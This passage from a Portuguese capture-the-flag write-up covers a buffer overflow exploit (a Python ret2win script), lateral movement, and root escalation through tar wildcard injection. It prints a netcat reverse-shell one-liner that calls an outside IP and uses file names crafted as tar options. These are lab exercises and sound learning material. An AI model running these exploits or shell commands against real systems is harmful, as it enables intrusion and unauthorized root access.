0x7fffffffdf68: 0x6341356341346341
Temos como resposta o valor 0x6341356341346341, vamos pesquisar este valor com o msf-pattern_offset.
1
2
3
┌──(hastur㉿hastur)-[~/Desktop]
└─$ msf-pattern_offset -l 100 -q 6341356341346341
[*] Exact match at offset 72
Encontramos o offset de 72, o que segnifica que se enviarmos um buffer de 72 caracteres, os próximos 6 vão preencher o endereço de retorno. Podemos fazer um teste, enviando um buffer de 72 As e + 6 Bs, e verificar se o RIP foi preenchido pelos B.

Como podemos ver, ao enviar 72 A + 6 B, nosso endereço RIP foi preenchido com os B, o que significa que temos total controle em como o programa vai se comportar.
O que precisamos fazer é enviar um buffer de 72 caracteres para preencher o offset, e em seguida enviar o endereço da função call_bash, assim seremos direcionados para a função.
Observando o comando info functions, podemos obter o endereço da função.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
gdb-peda$ info functions
All defined functions:
Non-debugging symbols:
0x00000000004004e0 _init
0x0000000000400510 puts@plt
0x0000000000400520 system@plt
0x0000000000400530 printf@plt
0x0000000000400540 gets@plt
0x0000000000400550 setuid@plt
0x0000000000400560 sleep@plt
0x0000000000400570 _start
0x00000000004005a0 _dl_relocate_static_pie
0x00000000004005b0 deregister_tm_clones
0x00000000004005e0 register_tm_clones
0x0000000000400620 __do_global_dtors_aux
0x0000000000400650 frame_dummy
0x0000000000400657 call_bash
0x00000000004006d8 main
0x0000000000400710 __libc_csu_init
0x0000000000400780 __libc_csu_fini
0x0000000000400784 _fini
O endereço da função é 0x0000000000400657, agora precisamos fazer um script simples em python para exploração.
1
2
3
4
5
6
7
8
9
10
┌──(hastur㉿hastur)-[~/Desktop]
└─$ cat xpl.py
#!/usr/bin/python
import struct
payload = "A" * 72
payload += struct.pack("<Q", 0x0000000000400657)
print payload
Vamos testar localmente nosso script.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(hastur㉿hastur)-[~/Desktop]
└─$ (python xpl.py ; cat) | ./hacktheworld
Who do you want to hack?
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
whoami
hastur
id
uid=1000(hastur) gid=1000(hastur) groups=1000(hastur),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),120(bluetooth),122(wireshark),135(scanner),145(kaboxer)

E conseguimos o shell local com o script!!
Agora precisamos replicar o script na máquina alvo.
1
2
3
4
5
6
7
8
9
magna@anonymous-playground:~$ cat xpl.py
#!/usr/bin/python
import struct
payload = "A" * 72
payload += struct.pack("<Q", 0x0000000000400657)
print payload
Ao executar nosso script, conseguimos um movimento lateral para o usuário spooky.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
spooky@anonymous-playground:/home/spooky$ ls -la
ls -la
total 36
drwxr-xr-x 4 spooky spooky 4096 Jul 10 2020 .
drwxr-xr-x 5 root root 4096 Jul 4 2020 ..
lrwxrwxrwx 1 root root 9 Jul 4 2020 .bash_history -> /dev/null
-rw-r--r-- 1 spooky spooky 220 Jul 4 2020 .bash_logout
-rw-r--r-- 1 spooky spooky 3771 Jul 4 2020 .bashrc
-rwxrwxrwx 1 spooky magna 0 Jul 10 2020 .confrc
-r-------- 1 spooky spooky 33 Jul 4 2020 flag.txt
drwxrwxr-x 3 spooky spooky 4096 Jul 5 2020 .local
-rw-r--r-- 1 spooky spooky 807 Jul 4 2020 .profile
drwx------ 2 spooky spooky 4096 Jul 8 2020 .ssh
-rw-rw-r-- 1 spooky magna 535 Jul 10 2020 .webscript
A segunda flag.txt se encontra no diretório do usuário spooky.
Escalação de privilégios
Logo no início da enumeração local, encontrei uma cron que roda como root a cada minuto.
spooky@anonymous-playground:/home/spooky$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/1 * * * * root cd /home/spooky && tar -zcf /var/backups/spooky.tgz *
Esta cron, compacta todos os arquivos do diretório /home/spooky utilizando a ferramenta tar.
Existe uma técnica de escalação de privilégios através do tar com Wildcard Injection, acontece que é possível programar checkpoints na execução do tar, e informar qual a ação desse checkpoint.
Para isso, vamos fazer o wildcard injection no diretório de trabalho do tar, que no caso da cron, é /home/spooky.
Primeiro setamos um netcat para ouvir a conexão revarsa em nossa máquina.
1
2
3
┌──(hastur㉿hastur)-[~/Desktop]
└─$ nc -vlnp 8443
listening on [any] 8443 ...
Agora precisamos criar o script que irá fazer a conexão reversa na nossa máquina alvo.
1
spooky@anonymous-playground:/home/spooky$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.0.26 8443 >/tmp/f" > shell.sh
Agora adicionamos a ação do nosso checkpoint, que será executar nosso script.
1
spooky@anonymous-playground:/home/spooky$ echo "" > "--checkpoint-action=exec=sh shell.sh"
E por fim, adicionamos o checkpoint de fato.
1
spooky@anonymous-playground:/home/spooky$ echo "" > --checkpoint=1
Após um minuto, a cron irá rodar e nos dar o reverse shell com root.

E conseguimos o shell com root.
A terceira flag.txt se encontra em /root.
Conclusão
Esta máquina foi bem divertida, pois teve uma variedade de ações entre criptografia, buffer overflow, movimento lateral, wildacrd injection… É o tipo de trabalho que nos força a sair da caixa.
E comprometemos o server!!

